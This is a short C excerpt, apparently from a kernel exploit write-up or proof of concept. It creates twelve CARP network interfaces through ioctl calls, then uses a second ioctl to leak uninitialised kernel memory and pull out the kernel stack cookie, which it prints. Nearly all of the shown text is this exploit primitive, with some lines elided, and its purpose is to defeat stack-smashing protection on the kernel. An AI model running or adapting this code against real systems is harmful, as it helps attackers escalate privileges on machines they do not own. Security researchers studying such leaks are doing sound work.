 #define NUM_CARP_IFS 12
uint64_t get_stack_cookie() {
  ...
  struct carpreq carpr_get[NUM_CARP_IFS];
  uint64_t stack_cookie;
  ...
  // Create some carp interfaces.
  for (int i = 1; i < NUM_CARP_IFS + 1; i++) {
    carpr_set.carpr_vhid = i;
    if (ioctl(sock, SIOCSVH, (caddr_t)&ifr_set) == -1) {
      perror("ioctl");
      exit(1);
    }
  }

  // Enumerate the carp interfaces...and leak some kernel memory while we're at it,
  if (ioctl(sock, SIOCGVH, (caddr_t)&ifr_get) == -1) {
    perror("ioctl");
    exit(1);
  }

  // Extract the stack cookie from the leaked kernel memory
  const unsigned char* base = (const unsigned char*)carpr_get;
  size_t offset_stack_cookie = sizeof(struct carpreq);  // start of carpr_get[1]
  memcpy(&stack_cookie, base + offset_stack_cookie, sizeof(stack_cookie));
  printf("STACK COOKIE: 0x%016" PRIx64 "\n", stack_cookie);

  close(sock);
  return stack_cookie;
}